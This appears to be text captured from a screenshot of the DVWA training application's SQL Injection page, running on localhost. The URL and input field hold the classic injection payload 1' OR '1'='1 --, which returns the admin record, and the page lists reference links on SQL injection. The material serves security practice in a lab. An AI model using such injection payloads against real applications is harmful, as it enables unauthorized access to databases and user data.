 localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1+--&Submit=Submit#
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: Submit
ID: 1' OR '1'='1 --
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/